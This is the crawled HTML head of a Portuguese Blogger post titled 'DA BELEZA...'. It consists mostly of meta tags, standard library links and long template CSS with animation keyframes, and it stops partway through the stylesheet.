

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aylasousa.com.br/2012/12/da-beleza.html
body_size: 48646
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.aylasousa.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.aylasousa.com.br/2012/12/da-beleza.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ayla Sousa - Atom" href="http://www.aylasousa.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ayla Sousa - RSS" href="http://www.aylasousa.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ayla Sousa - Atom" href="https://www.blogger.com/feeds/8687897922399206492/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ayla Sousa - Atom" href="http://www.aylasousa.com.br/feeds/7649860105739227987/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRbXWhKZSrcR6prE3wu3wn12LPymdYwtA9hXKmXSiI3jWcgnORrhaV1jiggSmwmChQhBMxbMlHHOofIGBduzWujazBldiixpK7jP4eJqFyooC1fEz1flEx6lbxebKHyk53eKRaPYueROLa/s320/PB090017.JPG' rel='image_src'/>
<meta content='http://www.aylasousa.com.br/2012/12/da-beleza.html' property='og:url'/>
<meta content='DA BELEZA...' property='og:title'/>
<meta content='     E eu que só queria ser feliz,   Aprendi cedo, que a beleza não era somente uma palavra,   Era latente, pungente...   E como era importa...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRbXWhKZSrcR6prE3wu3wn12LPymdYwtA9hXKmXSiI3jWcgnORrhaV1jiggSmwmChQhBMxbMlHHOofIGBduzWujazBldiixpK7jP4eJqFyooC1fEz1flEx6lbxebKHyk53eKRaPYueROLa/w1200-h630-p-k-no-nu/PB090017.JPG' property='og:image'/>
<title>
DA BELEZA... - Ayla Sousa
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DA BELEZA...' property='og:title'/>
<meta content='http://www.aylasousa.com.br/2012/12/da-beleza.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRbXWhKZSrcR6prE3wu3wn12LPymdYwtA9hXKmXSiI3jWcgnORrhaV1jiggSmwmChQhBMxbMlHHOofIGBduzWujazBldiixpK7jP4eJqFyooC1fEz1flEx6lbxebKHyk53eKRaPYueROLa/s320/PB090017.JPG' property='og:image'/>
<meta content='Ayla Sousa' property='og:site_name'/>
<meta content='http://www.aylasousa.com.br/' name='twitter:domain'/>
<meta content='DA BELEZA...' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRbXWhKZSrcR6prE3wu3wn12LPymdYwtA9hXKmXSiI3jWcgnORrhaV1jiggSmwmChQhBMxbMlHHOofIGBduzWujazBldiixpK7jP4eJqFyooC1fEz1flEx6lbxebKHyk53eKRaPYueROLa/s320/PB090017.JPG' name='twitter:image'/>
<meta content='DA BELEZA...' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Photonic
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
